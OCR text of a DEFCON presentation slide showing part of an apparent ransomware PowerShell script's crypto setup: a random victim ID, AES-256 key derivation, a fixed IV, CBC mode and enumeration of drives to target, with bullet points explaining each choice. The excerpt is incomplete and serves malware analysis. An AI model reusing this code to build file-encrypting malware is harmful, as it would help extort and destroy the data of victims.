 DEFCON
CAESARS PALACE
LAS VEGAS
Back to the crypto setup…
$text1 =
$text2 =
$personalId = ([Char[]](Get-Random -Input $(48..57 + 65..90 + 97..122) -Count 24)) -join ""
[byte[]]$byteArray1 = [system.Text.Encoding]::Unicode.GetBytes($text1)
$byteArray2 = [Text.Encoding]::UTF8.GetBytes($text2)
$cryptoObject = new-Object System.Security.Cryptography.RijndaelManaged
$cryptoObject.Key = (new-Object Security.Cryptography.Rfc2898DeriveBytes $text1, $byteArray2, 5).GetBytes(32)
$cryptoObject.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash([Text.Encoding]::UTF8.GetBytes("alle") )[0..15]
$cryptoObject.Padding = "Zeros"
$cryptoObject.Mode = "CBC"
$allDrives= gdr|where {$_.Free}|Sort-ObjeCt -Descending
▪ Symmetric encryption
▪ RijndaelManaged class (AES)
▪ 256 bit (32 byte) key
▪ Initialization vector
▪ Padding with zero
▪ Cipher block chaining (CBC) mode
13
25